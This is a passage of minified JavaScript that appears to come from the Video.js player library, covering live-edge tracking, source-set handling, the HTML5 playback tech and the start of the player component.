        kt(e, a); var t = e.prototype; return t.createEl = function() { return a.prototype.createEl.call(this, "iframe", { className: "vjs-resize-manager", tabIndex: -1 }, { "aria-hidden": "true" }) }, t.resizeHandler = function() { this.player_ && this.player_.trigger && this.player_.trigger("playerresize") }, t.dispose = function() { this.debouncedHandler_ && this.debouncedHandler_.cancel(), this.resizeObserver_ && (this.player_.el() && this.resizeObserver_.unobserve(this.player_.el()), this.resizeObserver_.disconnect()), this.loadListener_ && this.off("load", this.loadListener_), this.el_ && this.el_.contentWindow && this.unloadListener_ && this.unloadListener_.call(this.el_.contentWindow), this.ResizeObserver = null, this.resizeObserver = null, this.debouncedHandler_ = null, this.loadListener_ = null, a.prototype.dispose.call(this) }, e }(Tt);
    Tt.registerComponent("ResizeManager", Ur);
    var Br = { trackingThreshold: 30, liveTolerance: 15 },
        Fr = function(r) {
            function e(e, t) { var i, n = gt(Br, t, { createEl: !1 }); return (i = r.call(this, e, n) || this).reset_(), i.on(i.player_, "durationchange", i.handleDurationchange), i.one(i.player_, "canplay", function() { return i.toggleTracking() }), q && "hidden" in p && "visibilityState" in p && i.on(p, "visibilitychange", i.handleVisibilityChange), i }
            kt(e, r); var t = e.prototype; return t.handleVisibilityChange = function() { this.player_.duration() === 1 / 0 && (p.hidden ? this.stopTracking() : this.startTracking()) }, t.trackLive_ = function() { var e = this.player_.seekable(); if (e && e.length) { var t = Number(h.performance.now().toFixed(4)),
                        i = -1 === this.lastTime_ ? 0 : (t - this.lastTime_) / 1e3;
                    this.lastTime_ = t, this.pastSeekEnd_ = this.pastSeekEnd() + i; var n = this.liveCurrentTime(),
                        r = this.player_.currentTime(),
                        a = this.player_.paused() || this.seekedBehindLive_ || Math.abs(n - r) > this.options_.liveTolerance;
                    this.timeupdateSeen_ && n !== 1 / 0 || (a = !1), a !== this.behindLiveEdge_ && (this.behindLiveEdge_ = a, this.trigger("liveedgechange")) } }, t.handleDurationchange = function() { this.toggleTracking() }, t.toggleTracking = function() { this.player_.duration() === 1 / 0 && this.liveWindow() >= this.options_.trackingThreshold ? (this.player_.options_.liveui && this.player_.addClass("vjs-liveui"), this.startTracking()) : (this.player_.removeClass("vjs-liveui"), this.stopTracking()) }, t.startTracking = function() { this.isTracking() || (this.timeupdateSeen_ || (this.timeupdateSeen_ = this.player_.hasStarted()), this.trackingInterval_ = this.setInterval(this.trackLive_, 30), this.trackLive_(), this.on(this.player_, ["play", "pause"], this.trackLive_), this.timeupdateSeen_ ? this.on(this.player_, "seeked", this.handleSeeked) : (this.one(this.player_, "play", this.handlePlay), this.one(this.player_, "timeupdate", this.handleFirstTimeupdate))) }, t.handleFirstTimeupdate = function() { this.timeupdateSeen_ = !0, this.on(this.player_, "seeked", this.handleSeeked) }, t.handleSeeked = function() { var e = Math.abs(this.liveCurrentTime() - this.player_.currentTime());
                this.seekedBehindLive_ = !this.skipNextSeeked_ && 2 < e, this.skipNextSeeked_ = !1, this.trackLive_() }, t.handlePlay = function() { this.one(this.player_, "timeupdate", this.seekToLiveEdge) }, t.reset_ = function() { this.lastTime_ = -1, this.pastSeekEnd_ = 0, this.lastSeekEnd_ = -1, this.behindLiveEdge_ = !0, this.timeupdateSeen_ = !1, this.seekedBehindLive_ = !1, this.skipNextSeeked_ = !1, this.clearInterval(this.trackingInterval_), this.trackingInterval_ = null, this.off(this.player_, ["play", "pause"], this.trackLive_), this.off(this.player_, "seeked", this.handleSeeked), this.off(this.player_, "play", this.handlePlay), this.off(this.player_, "timeupdate", this.handleFirstTimeupdate), this.off(this.player_, "timeupdate", this.seekToLiveEdge) }, t.stopTracking = function() { this.isTracking() && (this.reset_(), this.trigger("liveedgechange")) }, t.seekableEnd = function() { for (var e = this.player_.seekable(), t = [], i = e ? e.length : 0; i--;) t.push(e.end(i)); return t.length ? t.sort()[t.length - 1] : 1 / 0 }, t.seekableStart = function() { for (var e = this.player_.seekable(), t = [], i = e ? e.length : 0; i--;) t.push(e.start(i)); return t.length ? t.sort()[0] : 0 }, t.liveWindow = function() { var e = this.liveCurrentTime(); return e === 1 / 0 ? 0 : e - this.seekableStart() }, t.isLive = function() { return this.isTracking() }, t.atLiveEdge = function() { return !this.behindLiveEdge() }, t.liveCurrentTime = function() { return this.pastSeekEnd() + this.seekableEnd() }, t.pastSeekEnd = function() { var e = this.seekableEnd(); return -1 !== this.lastSeekEnd_ && e !== this.lastSeekEnd_ && (this.pastSeekEnd_ = 0), this.lastSeekEnd_ = e, this.pastSeekEnd_ }, t.behindLiveEdge = function() { return this.behindLiveEdge_ }, t.isTracking = function() { return "number" == typeof this.trackingInterval_ }, t.seekToLiveEdge = function() { this.seekedBehindLive_ = !1, this.atLiveEdge() || (this.skipNextSeeked_ = !0, this.player_.currentTime(this.liveCurrentTime())) }, t.dispose = function() { this.off(p, "visibilitychange", this.handleVisibilityChange), this.stopTracking(), r.prototype.dispose.call(this) }, e }(Tt);
    Tt.registerComponent("LiveTracker", Fr);

    function jr(e) { var t = e.el(); if (t.hasAttribute("src")) return e.triggerSourceset(t.src), !0; var i = e.$$("source"),
            n = [],
            r = ""; if (!i.length) return !1; for (var a = 0; a < i.length; a++) { var s = i[a].src;
            s && -1 === n.indexOf(s) && n.push(s) } return !!n.length && (1 === n.length && (r = n[0]), e.triggerSourceset(r), !0) }

    function Vr(e, t) { for (var i = {}, n = 0; n < e.length && !((i = Object.getOwnPropertyDescriptor(e[n], t)) && i.set && i.get); n++); return i.enumerable = !0, i.configurable = !0, i }

    function qr(a) { var s = a.el(); if (!s.resetSourceWatch_) { var t = {},
                e = function(e) { return Vr([e.el(), h.HTMLMediaElement.prototype, h.Element.prototype, Gr], "innerHTML") }(a),
                i = function(r) { return function() { for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++) t[i] = arguments[i]; var n = r.apply(s, t); return jr(a), n } };
            ["append", "appendChild", "insertAdjacentHTML"].forEach(function(e) { s[e] && (t[e] = s[e], s[e] = i(t[e])) }), Object.defineProperty(s, "innerHTML", gt(e, { set: i(e.set) })), s.resetSourceWatch_ = function() { s.resetSourceWatch_ = null, Object.keys(t).forEach(function(e) { s[e] = t[e] }), Object.defineProperty(s, "innerHTML", e) }, a.one("sourceset", s.resetSourceWatch_) } }

    function Hr(n) { if (n.featuresSourceset) { var r = n.el(); if (!r.resetSourceset_) { var i = function(e) { return Vr([e.el(), h.HTMLMediaElement.prototype, Xr], "src") }(n),
                    a = r.setAttribute,
                    t = r.load;
                Object.defineProperty(r, "src", gt(i, { set: function(e) { var t = i.set.call(r, e); return n.triggerSourceset(r.src), t } })), r.setAttribute = function(e, t) { var i = a.call(r, e, t); return /src/i.test(e) && n.triggerSourceset(r.src), i }, r.load = function() { var e = t.call(r); return jr(n) || (n.triggerSourceset(""), qr(n)), e }, r.currentSrc ? n.triggerSourceset(r.currentSrc) : jr(n) || qr(n), r.resetSourceset_ = function() { r.resetSourceset_ = null, r.load = t, r.setAttribute = a, Object.defineProperty(r, "src", i), r.resetSourceWatch_ && r.resetSourceWatch_() } } } }

    function Wr(t, i, n, e) {
        function r(e) { return Object.defineProperty(t, i, { value: e, enumerable: !0, writable: !0 }) }
        void 0 === e && (e = !0); var a = { configurable: !0, enumerable: !0, get: function() { var e = n(); return r(e), e } }; return e && (a.set = r), Object.defineProperty(t, i, a) }
    var zr, Gr = Object.defineProperty({}, "innerHTML", { get: function() { return this.cloneNode(!0).innerHTML }, set: function(e) { var t = p.createElement(this.nodeName.toLowerCase());
                t.innerHTML = e; for (var i = p.createDocumentFragment(); t.childNodes.length;) i.appendChild(t.childNodes[0]); return this.innerText = "", h.Element.prototype.appendChild.call(this, i), this.innerHTML } }),
        Xr = Object.defineProperty({}, "src", { get: function() { return this.hasAttribute("src") ? Wt(h.Element.prototype.getAttribute.call(this, "src")) : "" }, set: function(e) { return h.Element.prototype.setAttribute.call(this, "src", e), e } }),
        Kr = function(c) {
            function o(e, t) { var i;
                i = c.call(this, e, t) || this; var n = e.source,
                    r = !1; if (n && (i.el_.currentSrc !== n.src || e.tag && 3 === e.tag.initNetworkState_) ? i.setSource(n) : i.handleLateInit_(i.el_), e.enableSourceset && i.setupSourcesetHandling_(), i.isScrubbing_ = !1, i.el_.hasChildNodes()) { for (var a = i.el_.childNodes, s = a.length, o = []; s--;) { var u = a[s]; "track" === u.nodeName.toLowerCase() && (i.featuresNativeTextTracks ? (i.remoteTextTrackEls().addTrackElement_(u), i.remoteTextTracks().addTrack(u.track), i.textTracks().addTrack(u.track), r || i.el_.hasAttribute("crossorigin") || !Gt(u.src) || (r = !0)) : o.push(u)) } for (var l = 0; l < o.length; l++) i.el_.removeChild(o[l]) } return i.proxyNativeTracks_(), i.featuresNativeTextTracks && r && g.warn("Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.\nThis may prevent text tracks from loading."), i.restoreMetadataTracksInIOSNativePlayer_(), (z || X || U) && !0 === e.nativeControlsForTouch && i.setControls(!0), i.proxyWebkitFullscreen_(), i.triggerReady(), i }
            kt(o, c); var e = o.prototype; return e.dispose = function() { this.el_ && this.el_.resetSourceset_ && this.el_.resetSourceset_(), o.disposeMediaElement(this.el_), this.options_ = null, c.prototype.dispose.call(this) }, e.setupSourcesetHandling_ = function() { Hr(this) }, e.restoreMetadataTracksInIOSNativePlayer_ = function() {
                function e() { i = []; for (var e = 0; e < n.length; e++) { var t = n[e]; "metadata" === t.kind && i.push({ track: t, storedMode: t.mode }) } } var i, n = this.textTracks();
                e(), n.addEventListener("change", e), this.on("dispose", function() { return n.removeEventListener("change", e) });

                function r() { for (var e = 0; e < i.length; e++) { var t = i[e]; "disabled" === t.track.mode && t.track.mode !== t.storedMode && (t.track.mode = t.storedMode) }
                    n.removeEventListener("change", r) }
                this.on("webkitbeginfullscreen", function() { n.removeEventListener("change", e), n.removeEventListener("change", r), n.addEventListener("change", r) }), this.on("webkitendfullscreen", function() { n.removeEventListener("change", e), n.addEventListener("change", e), n.removeEventListener("change", r) }) }, e.overrideNative_ = function(e, t) { var i = this; if (t === this["featuresNative" + e + "Tracks"]) { var n = e.toLowerCase();
                    this[n + "TracksListeners_"] && Object.keys(this[n + "TracksListeners_"]).forEach(function(e) { i.el()[n + "Tracks"].removeEventListener(e, i[n + "TracksListeners_"][e]) }), this["featuresNative" + e + "Tracks"] = !t, this[n + "TracksListeners_"] = null, this.proxyNativeTracksForType_(n) } }, e.overrideNativeAudioTracks = function(e) { this.overrideNative_("Audio", e) }, e.overrideNativeVideoTracks = function(e) { this.overrideNative_("Video", e) }, e.proxyNativeTracksForType_ = function(i) { var n = this,
                    e = _i[i],
                    r = this.el()[e.getterName],
                    a = this[e.getterName](); if (this["featuresNative" + e.capitalName + "Tracks"] && r && r.addEventListener) { var s = { change: function(e) { var t = { type: "change", target: a, currentTarget: a, srcElement: a };
                                a.trigger(t), "text" === i && n[bi.remoteText.getterName]().trigger(t) }, addtrack: function(e) { a.addTrack(e.track) }, removetrack: function(e) { a.removeTrack(e.track) } },
                        t = function() { for (var e = [], t = 0; t < a.length; t++) { for (var i = !1, n = 0; n < r.length; n++)
                                    if (r[n] === a[t]) { i = !0; break }
                                i || e.push(a[t]) } for (; e.length;) a.removeTrack(e.shift()) };
                    this[e.getterName + "Listeners_"] = s, Object.keys(s).forEach(function(t) { var i = s[t];
                        r.addEventListener(t, i), n.on("dispose", function(e) { return r.removeEventListener(t, i) }) }), this.on("loadstart", t), this.on("dispose", function(e) { return n.off("loadstart", t) }) } }, e.proxyNativeTracks_ = function() { var t = this;
                _i.names.forEach(function(e) { t.proxyNativeTracksForType_(e) }) }, e.createEl = function() { var e = this.options_.tag; if (!e || !this.options_.playerElIngest && !this.movingMediaElementInDOM) { if (e) { var t = e.cloneNode(!0);
                        e.parentNode && e.parentNode.insertBefore(t, e), o.disposeMediaElement(e), e = t } else { e = p.createElement("video"); var i = gt({}, this.options_.tag && de(this.options_.tag));
                        z && !0 === this.options_.nativeControlsForTouch || delete i.controls, ce(e, S(i, { id: this.options_.techId, class: "vjs-tech" })) }
                    e.playerId = this.options_.playerId } "undefined" != typeof this.options_.preload && pe(e, "preload", this.options_.preload), void 0 !== this.options_.disablePictureInPicture && (e.disablePictureInPicture = this.options_.disablePictureInPicture); for (var n = ["loop", "muted", "playsinline", "autoplay"], r = 0; r < n.length; r++) { var a = n[r],
                        s = this.options_[a]; "undefined" != typeof s && (s ? pe(e, a, a) : fe(e, a), e[a] = s) } return e }, e.handleLateInit_ = function(e) { if (0 !== e.networkState && 3 !== e.networkState) { if (0 === e.readyState) { var t = !1,
                            i = function() { t = !0 };
                        this.on("loadstart", i); var n = function() { t || this.trigger("loadstart") }; return this.on("loadedmetadata", n), void this.ready(function() { this.off("loadstart", i), this.off("loadedmetadata", n), t || this.trigger("loadstart") }) } var r = ["loadstart"];
                    r.push("loadedmetadata"), 2 <= e.readyState && r.push("loadeddata"), 3 <= e.readyState && r.push("canplay"), 4 <= e.readyState && r.push("canplaythrough"), this.ready(function() { r.forEach(function(e) { this.trigger(e) }, this) }) } }, e.setScrubbing = function(e) { this.isScrubbing_ = e }, e.scrubbing = function() { return this.isScrubbing_ }, e.setCurrentTime = function(e) { try { this.isScrubbing_ && this.el_.fastSeek && Q ? this.el_.fastSeek(e) : this.el_.currentTime = e } catch (e) { g(e, "Video is not ready. (Video.js)") } }, e.duration = function() { var t = this; if (this.el_.duration === 1 / 0 && M && j && 0 === this.el_.currentTime) { return this.on("timeupdate", function e() { 0 < t.el_.currentTime && (t.el_.duration === 1 / 0 && t.trigger("durationchange"), t.off("timeupdate", e)) }), NaN } return this.el_.duration || NaN }, e.width = function() { return this.el_.offsetWidth }, e.height = function() { return this.el_.offsetHeight }, e.proxyWebkitFullscreen_ = function() { var e = this; if ("webkitDisplayingFullscreen" in this.el_) { var t = function() { this.trigger("fullscreenchange", { isFullscreen: !1 }) },
                        i = function() { "webkitPresentationMode" in this.el_ && "picture-in-picture" !== this.el_.webkitPresentationMode && (this.one("webkitendfullscreen", t), this.trigger("fullscreenchange", { isFullscreen: !0, nativeIOSFullscreen: !0 })) };
                    this.on("webkitbeginfullscreen", i), this.on("dispose", function() { e.off("webkitbeginfullscreen", i), e.off("webkitendfullscreen", t) }) } }, e.supportsFullScreen = function() { if ("function" == typeof this.el_.webkitEnterFullScreen) { var e = h.navigator && h.navigator.userAgent || ""; if (/Android/.test(e) || !/Chrome|Mac OS X 10.5/.test(e)) return !0 } return !1 }, e.enterFullScreen = function() { var e = this.el_; if (e.paused && e.networkState <= e.HAVE_METADATA) Ot(this.el_.play()), this.setTimeout(function() { e.pause(); try { e.webkitEnterFullScreen() } catch (e) { this.trigger("fullscreenerror", e) } }, 0);
                else try { e.webkitEnterFullScreen() } catch (e) { this.trigger("fullscreenerror", e) } }, e.exitFullScreen = function() { this.el_.webkitDisplayingFullscreen ? this.el_.webkitExitFullScreen() : this.trigger("fullscreenerror", new Error("The video is not fullscreen")) }, e.requestPictureInPicture = function() { return this.el_.requestPictureInPicture() }, e.src = function(e) { if (void 0 === e) return this.el_.src;
                this.setSrc(e) }, e.reset = function() { o.resetMediaElement(this.el_) }, e.currentSrc = function() { return this.currentSource_ ? this.currentSource_.src : this.el_.currentSrc }, e.setControls = function(e) { this.el_.controls = !!e }, e.addTextTrack = function(e, t, i) { return this.featuresNativeTextTracks ? this.el_.addTextTrack(e, t, i) : c.prototype.addTextTrack.call(this, e, t, i) }, e.createRemoteTextTrack = function(e) { if (!this.featuresNativeTextTracks) return c.prototype.createRemoteTextTrack.call(this, e); var t = p.createElement("track"); return e.kind && (t.kind = e.kind), e.label && (t.label = e.label), (e.language || e.srclang) && (t.srclang = e.language || e.srclang), e.default && (t.default = e.default), e.id && (t.id = e.id), e.src && (t.src = e.src), t }, e.addRemoteTextTrack = function(e, t) { var i = c.prototype.addRemoteTextTrack.call(this, e, t); return this.featuresNativeTextTracks && this.el().appendChild(i), i }, e.removeRemoteTextTrack = function(e) { if (c.prototype.removeRemoteTextTrack.call(this, e), this.featuresNativeTextTracks)
                    for (var t = this.$$("track"), i = t.length; i--;) e !== t[i] && e !== t[i].track || this.el().removeChild(t[i]) }, e.getVideoPlaybackQuality = function() { if ("function" == typeof this.el().getVideoPlaybackQuality) return this.el().getVideoPlaybackQuality(); var e = {}; return "undefined" != typeof this.el().webkitDroppedFrameCount && "undefined" != typeof this.el().webkitDecodedFrameCount && (e.droppedVideoFrames = this.el().webkitDroppedFrameCount, e.totalVideoFrames = this.el().webkitDecodedFrameCount), h.performance && "function" == typeof h.performance.now ? e.creationTime = h.performance.now() : h.performance && h.performance.timing && "number" == typeof h.performance.timing.navigationStart && (e.creationTime = h.Date.now() - h.performance.timing.navigationStart), e }, o }(Ji);
    Wr(Kr, "TEST_VID", function() { if (Z()) { var e = p.createElement("video"),
                t = p.createElement("track"); return t.kind = "captions", t.srclang = "en", t.label = "English", e.appendChild(t), e } }), Kr.isSupported = function() { try { Kr.TEST_VID.volume = .5 } catch (e) { return !1 } return !(!Kr.TEST_VID || !Kr.TEST_VID.canPlayType) }, Kr.canPlayType = function(e) { return Kr.TEST_VID.canPlayType(e) }, Kr.canPlaySource = function(e, t) { return Kr.canPlayType(e.type) }, Kr.canControlVolume = function() { try { var e = Kr.TEST_VID.volume; return Kr.TEST_VID.volume = e / 2 + .1, e !== Kr.TEST_VID.volume } catch (e) { return !1 } }, Kr.canMuteVolume = function() { try { var e = Kr.TEST_VID.muted; return Kr.TEST_VID.muted = !e, Kr.TEST_VID.muted ? pe(Kr.TEST_VID, "muted", "muted") : fe(Kr.TEST_VID, "muted"), e !== Kr.TEST_VID.muted } catch (e) { return !1 } }, Kr.canControlPlaybackRate = function() { if (M && j && V < 58) return !1; try { var e = Kr.TEST_VID.playbackRate; return Kr.TEST_VID.playbackRate = e / 2 + .1, e !== Kr.TEST_VID.playbackRate } catch (e) { return !1 } }, Kr.canOverrideAttributes = function() { try { var e = function() {};
            Object.defineProperty(p.createElement("video"), "src", { get: e, set: e }), Object.defineProperty(p.createElement("audio"), "src", { get: e, set: e }), Object.defineProperty(p.createElement("video"), "innerHTML", { get: e, set: e }), Object.defineProperty(p.createElement("audio"), "innerHTML", { get: e, set: e }) } catch (e) { return !1 } return !0 }, Kr.supportsNativeTextTracks = function() { return Q || K && j }, Kr.supportsNativeVideoTracks = function() { return !(!Kr.TEST_VID || !Kr.TEST_VID.videoTracks) }, Kr.supportsNativeAudioTracks = function() { return !(!Kr.TEST_VID || !Kr.TEST_VID.audioTracks) }, Kr.Events = ["loadstart", "suspend", "abort", "error", "emptied", "stalled", "loadedmetadata", "loadeddata", "canplay", "canplaythrough", "playing", "waiting", "seeking", "seeked", "ended", "durationchange", "timeupdate", "progress", "play", "pause", "ratechange", "resize", "volumechange"], [
        ["featuresVolumeControl", "canControlVolume"],
        ["featuresMuteControl", "canMuteVolume"],
        ["featuresPlaybackRate", "canControlPlaybackRate"],
        ["featuresSourceset", "canOverrideAttributes"],
        ["featuresNativeTextTracks", "supportsNativeTextTracks"],
        ["featuresNativeVideoTracks", "supportsNativeVideoTracks"],
        ["featuresNativeAudioTracks", "supportsNativeAudioTracks"]
    ].forEach(function(e) { var t = e[0],
            i = e[1];
        Wr(Kr.prototype, t, function() { return Kr[i]() }, !0) }), Kr.prototype.movingMediaElementInDOM = !K, Kr.prototype.featuresFullscreenResize = !0, Kr.prototype.featuresProgressEvents = !0, Kr.prototype.featuresTimeupdateEvents = !0, Kr.patchCanPlayType = function() { 4 <= N && !B && !j && (zr = Kr.TEST_VID && Kr.TEST_VID.constructor.prototype.canPlayType, Kr.TEST_VID.constructor.prototype.canPlayType = function(e) { return e && /^application\/(?:x-|vnd\.apple\.)mpegurl/i.test(e) ? "maybe" : zr.call(this, e) }) }, Kr.unpatchCanPlayType = function() { var e = Kr.TEST_VID.constructor.prototype.canPlayType; return zr && (Kr.TEST_VID.constructor.prototype.canPlayType = zr), e }, Kr.patchCanPlayType(), Kr.disposeMediaElement = function(e) { if (e) { for (e.parentNode && e.parentNode.removeChild(e); e.hasChildNodes();) e.removeChild(e.firstChild);
            e.removeAttribute("src"), "function" == typeof e.load && function() { try { e.load() } catch (e) {} }() } }, Kr.resetMediaElement = function(e) { if (e) { for (var t = e.querySelectorAll("source"), i = t.length; i--;) e.removeChild(t[i]);
            e.removeAttribute("src"), "function" == typeof e.load && function() { try { e.load() } catch (e) {} }() } }, ["muted", "defaultMuted", "autoplay", "controls", "loop", "playsinline"].forEach(function(e) { Kr.prototype[e] = function() { return this.el_[e] || this.el_.hasAttribute(e) } }), ["muted", "defaultMuted", "autoplay", "loop", "playsinline"].forEach(function(t) { Kr.prototype["set" + mt(t)] = function(e) {
            (this.el_[t] = e) ? this.el_.setAttribute(t, t): this.el_.removeAttribute(t) } }), ["paused", "currentTime", "buffered", "volume", "poster", "preload", "error", "seeking", "seekable", "ended", "playbackRate", "defaultPlaybackRate", "disablePictureInPicture", "played", "networkState", "readyState", "videoWidth", "videoHeight", "crossOrigin"].forEach(function(e) { Kr.prototype[e] = function() { return this.el_[e] } }), ["volume", "src", "poster", "preload", "playbackRate", "defaultPlaybackRate", "disablePictureInPicture", "crossOrigin"].forEach(function(t) { Kr.prototype["set" + mt(t)] = function(e) { this.el_[t] = e } }), ["pause", "load", "play"].forEach(function(e) { Kr.prototype[e] = function() { return this.el_[e]() } }), Ji.withSourceHandlers(Kr), Kr.nativeSourceHandler = {}, Kr.nativeSourceHandler.canPlayType = function(e) { try { return Kr.TEST_VID.canPlayType(e) } catch (e) { return "" } }, Kr.nativeSourceHandler.canHandleSource = function(e, t) { if (e.type) return Kr.nativeSourceHandler.canPlayType(e.type); if (e.src) { var i = zt(e.src); return Kr.nativeSourceHandler.canPlayType("video/" + i) } return "" }, Kr.nativeSourceHandler.handleSource = function(e, t, i) { t.setSrc(e.src) }, Kr.nativeSourceHandler.dispose = function() {}, Kr.registerSourceHandler(Kr.nativeSourceHandler), Ji.registerTech("Html5", Kr);
    var Qr = ["progress", "abort", "suspend", "emptied", "stalled", "loadedmetadata", "loadeddata", "timeupdate", "resize", "volumechange", "texttrackchange"],
        Yr = { canplay: "CanPlay", canplaythrough: "CanPlayThrough", playing: "Playing", seeked: "Seeked" },
        $r = ["tiny", "xsmall", "small", "medium", "large", "xlarge", "huge"],
        Jr = {};
    $r.forEach(function(e) { var t = "x" === e.charAt(0) ? "x-" + e.substring(1) : e;
        Jr[e] = "vjs-layout-" + t });
    var Zr = { tiny: 210, xsmall: 320, small: 425, medium: 768, large: 1440, xlarge: 2560, huge: 1 / 0 },
        ea = function(c) {
            function l(e, t, i) { var n; if (e.id = e.id || t.id || "vjs_video_" + Be(), (t = S(l.getTagSettings(e), t)).initChildren = !1, t.createEl = !1, t.evented = !1, t.reportTouchActivity = !1, !t.language)
                    if ("function" == typeof e.closest) { var r = e.closest("[lang]");
                        r && r.getAttribute && (t.language = r.getAttribute("lang")) } else
                        for (var a = e; a && 1 === a.nodeType;) { if (de(a).hasOwnProperty("lang")) { t.language = a.getAttribute("lang"); break }
                            a = a.parentNode }
                    if ((n = c.call(this, null, t, i) || this).boundDocumentFullscreenChange_ = function(e) { return n.documentFullscreenChange_(e) }, n.boundFullWindowOnEscKey_ = function(e) { return n.fullWindowOnEscKey(e) }, n.isFullscreen_ = !1, n.log = v(n.id_), n.fsApi_ = f, n.isPosterFromTech_ = !1, n.queuedCallbacks_ = [], n.isReady_ = !1, n.hasStarted_ = !1, n.userActive_ = !1, n.debugEnabled_ = !1, !n.options_ || !n.options_.techOrder || !n.options_.techOrder.length) throw new Error("No techOrder specified. Did you overwrite videojs.options instead of just changing the properties you want to override?");
                if (n.tag = e, n.tagAttributes = e && de(e), n.language(n.options_.language), t.languages) { var s = {};
                    Object.getOwnPropertyNames(t.languages).forEach(function(e) { s[e.toLowerCase()] = t.languages[e] }), n.languages_ = s } else n.languages_ = l.prototype.options_.languages;
                n.resetCache_(), n.poster_ = t.poster || "", n.controls_ = !!t.controls, e.controls = !1, e.removeAttribute("controls"), n.changingSrc_ = !1, n.playCallbacks_ = [], n.playTerminatedQueue_ = [], e.hasAttribute("autoplay") ? n.autoplay(!0) : n.autoplay(n.options_.autoplay), t.plugins && Object.keys(t.plugins).forEach(function(e) { if ("function" != typeof n[e]) throw new Error('plugin "' + e + '" does not exist') }), n.scrubbing_ = !1, n.el_ = n.createEl(), dt(St(n), { eventBusKey: "el_" }), n.fsApi_.requestFullscreen && (Ge(p, n.fsApi_.fullscreenchange, n.boundDocumentFullscreenChange_), n.on(n.fsApi_.fullscreenchange, n.boundDocumentFullscreenChange_)), n.fluid_ && n.on(["playerreset", "resize"], n.updateStyleEl_); var o = gt(n.options_);
                t.plugins && Object.keys(t.plugins).forEach(function(e) { n[e](t.plugins[e]) }), t.debug && n.debug(!0), n.options_.playerOptions = o, n.middleware_ = [], n.initChildren(), n.isAudio("audio" === e.nodeName.toLowerCase()), n.controls() ? n.addClass("vjs-controls-enabled") : n.addClass("vjs-controls-disabled"), n.el_.setAttribute("role", "region"), n.isAudio() ? n.el_.setAttribute("aria-label", n.localize("Audio Player")) : n.el_.setAttribute("aria-label", n.localize("Video Player")), n.isAudio() && n.addClass("vjs-audio"), n.flexNotSupported_() && n.addClass("vjs-no-flex"), z && n.addClass("vjs-touch-enabled"), K || n.addClass("vjs-workinghover"), l.players[n.id_] = St(n); var u = d.split(".")[0]; return n.addClass("vjs-v" + u), n.userActive(!0), n.reportUserActivity(), n.one("play", n.listenForUserActivity_), n.on("stageclick", n.handleStageClick_), n.on("keydown", n.handleKeyDown), n.on("languagechange", n.handleLanguagechange), n.breakpoints(n.options_.breakpoints), n.responsive(n.options_.responsive), n }
            kt(l, c); var e = l.prototype; return e.dispose = function() { var n = this;
                this.trigger("dispose"), this.off("dispose"), Xe(p, this.fsApi_.fullscreenchange, this.boundDocumentFullscreenChange_), Xe(p, "keydown", this.boundFullWindowOnEscKey_), this.styleEl_ && this.styleEl_.parentNode && (this.styleEl_.parentNode.removeChild(this.styleEl_), this.styleEl_ = null), l.players[this.id_] = null, this.tag && this.tag.player && (this.tag.player = null), this.el_ && this.el_.player && (this.el_.player = null), this.tech_ && (this.tech_.dispose(), this.isPosterFromTech_ = !1, this.poster_ = ""), this.playerElIngest_ && (this.playerElIngest_ = null), this.tag && (this.tag = null),
                    function(e) { en[e.id()] = null }(this), Ti.names.forEach(function(e) { var t = Ti[e],
                            i = n[t.getterName]();
                        i && i.off && i.off() }), c.prototype.dispose.call(this) }, e.createEl = function() { var t, i = this.tag,
                    e = this.playerElIngest_ = i.parentNode && i.parentNode.hasAttribute && i.parentNode.hasAttribute("data-vjs-player"),
                    n = "video-js" === this.tag.tagName.toLowerCase();
                e ? t = this.el_ = i.parentNode : n || (t = this.el_ = c.prototype.createEl.call(this, "div")); var r = de(i); if (n) { for (t = this.el_ = i, i = this.tag = p.createElement("video"); t.children.length;) i.appendChild(t.firstChild);
                    se(t, "video-js") || oe(t, "video-js"), t.appendChild(i), e = this.playerElIngest_ = t, Object.keys(t).forEach(function(e) { try { i[e] = t[e] } catch (e) {} }) } if (i.setAttribute("tabindex", "-1"), r.tabindex = "-1", (q || j && W) && (i.setAttribute("role", "application"), r.role = "application"), i.removeAttribute("width"), i.removeAttribute("height"), "width" in r && delete r.width, "height" in r && delete r.height, Object.getOwnPropertyNames(r).forEach(function(e) { n && "class" === e || t.setAttribute(e, r[e]), n && i.setAttribute(e, r[e]) }), i.playerId = i.id, i.id += "_html5_api", i.className = "vjs-tech", i.player = t.player = this, this.addClass("vjs-paused"), !0 !== h.VIDEOJS_NO_DYNAMIC_STYLE) { this.styleEl_ = Re("vjs-styles-dimensions"); var a = Ie(".vjs-styles-defaults"),
                        s = Ie("head");
                    s.insertBefore(this.styleEl_, a ? a.nextSibling : s.firstChild) }
                this.fill_ = !1, this.fluid_ = !1, this.width(this.options_.width), this.height(this.options_.height), this.fill(this.options_.fill), this.fluid(this.options_.fluid), this.aspectRatio(this.options_.aspectRatio), this.crossOrigin(this.options_.crossOrigin || this.options_.crossorigin); for (var o = i.getElementsByTagName("a"), u = 0; u < o.length; u++) { var l = o.item(u);
                    oe(l, "vjs-hidden"), l.setAttribute("hidden", "hidden") } return i.initNetworkState_ = i.networkState, i.parentNode && !e && i.parentNode.insertBefore(t, i), ae(i, t), this.children_.unshift(i), this.el_.setAttribute("lang", this.language_), this.el_ = t }, e.crossOrigin = function(e) { if (!e) return this.techGet_("crossOrigin"); "anonymous" === e || "use-credentials" === e ? this.techCall_("setCrossOrigin", e) : g.warn('crossOrigin must be "anonymous" or "use-credentials", given "' + e + '"') }, e.width = function(e) { return this.dimension("width", e) }, e.height = function(e) { return this.dimension("height", e) }, e.dimension = function(e, t) { var i = e + "_"; if (void 0 === t) return this[i] || 0; if ("" === t || "auto" === t) return this[i] = void 0, void this.updateStyleEl_(); var n = parseFloat(t);
                isNaN(n) ? g.error('Improper value "' + t + '" supplied for for ' + e) : (this[i] = n, this.updateStyleEl_()) }, e.fluid = function(e) { var t = this; if (void 0 === e) return !!this.fluid_;
                this.fluid_ = !!e, lt(this) && this.off(["playerreset", "resize"], this.updateStyleEl_), e ? (this.addClass("vjs-fluid"), this.fill(!1), function(e, t) { lt(e) ? t() : (e.eventedCallbacks || (e.eventedCallbacks = []), e.eventedCallbacks.push(t)) }(this, function() { t.on(["playerreset", "resize"], t.updateStyleEl_) })) : this.removeClass("vjs-fluid"), this.updateStyleEl_() }, e.fill = function(e) { if (void 0 === e) return !!this.fill_;
